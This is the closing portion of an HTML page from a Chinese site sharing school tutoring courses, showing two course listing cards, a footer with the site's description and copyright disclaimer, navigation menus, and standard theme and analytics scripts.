              <a target="_blank" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册">小学语文 知识梳理 1-6年级上下册</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程">小学初中必看名著精读课程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://26kc.com","ajax_url":"https://26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"1574","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"48336bdf79","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
